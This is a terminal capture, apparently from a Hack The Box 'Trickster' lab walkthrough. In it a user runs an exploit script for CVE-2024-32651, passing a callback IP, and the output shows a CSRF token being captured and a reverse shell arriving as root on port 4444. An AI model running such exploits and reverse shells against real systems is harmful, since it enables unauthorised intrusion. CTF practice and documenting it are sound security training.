 (cve-2024-32651-VUkQ86gD)kali@kali: ~/HTB/Trickster/cve-2024-32651
┌──(cve-2024-32651-VUkQ86gD)─(kali㉿kali)-[~/HTB/Trickster/cve-2024-32651]
└─$ python3 cve-2024-32651.py --url http://localhost:5000 --ip 10.10.15.30
Obtained CSRF token: ImM0NmMwMGZjMzdjNzE3N2JmOWNkNDAyZjU1YjU4NDExZTY1ZDM4MDMi.ZzE5dQ.ofHoO4Ear2Q2Lhiwp4sP7aglCDM
Redirect URL: /login?next=/
Final request made.
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.11.34 on port 51252
Listening on port 4444...
Connection received!
[*] Switching to interactive mode
root@a4b9a36ae7ff:/app# $